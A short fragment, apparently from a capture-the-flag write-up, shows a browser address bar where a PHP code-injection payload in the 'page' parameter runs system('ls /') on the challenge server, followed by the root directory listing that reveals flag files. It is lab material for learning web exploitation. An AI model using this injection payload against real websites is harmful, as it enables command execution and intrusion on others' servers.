 13.212.48.18:30655/index.
Not secure 13.212.48.18:30655/index.php?page=%27%20and%20die(system("ls+/"))%20or%20%27
bin boot dev entrypoint.sh etc flag.txt flag3bZtD.txt home kctf lib lib64 media mnt opt proc root run sbin srv sys tmp usr var www www